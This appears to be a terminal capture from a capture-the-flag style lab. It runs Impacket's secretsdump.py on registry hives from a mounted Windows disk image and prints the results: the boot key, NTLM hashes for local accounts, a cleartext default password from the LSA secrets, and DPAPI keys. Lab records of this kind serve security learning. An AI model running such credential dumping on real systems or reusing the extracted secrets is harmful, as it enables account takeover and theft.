 ┌──(root㉿kali)-[/home/…/4_vhd/Windows/System32/config]
└─# secretsdump.py  -sam SAM -security SECURITY -system SYSTEM LOCAL
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[*] Target system bootKey: 0x8b56b2cb5033d8e2e289c26f8939a25f
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
L4mpje:1000:aad3b435b51404eeaad3b435b51404ee:26112010952d963c8dc4217daec986d9:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DefaultPassword
(Unknown User):bureaulampje
[*] DPAPI_SYSTEM
dpapi_machinekey:0x32764bdcb45f472159af59f1dc287fd1920016a6
dpapi_userkey:0xd2e02883757da99914e3138496705b223e9d03dd
[*] Cleaning up...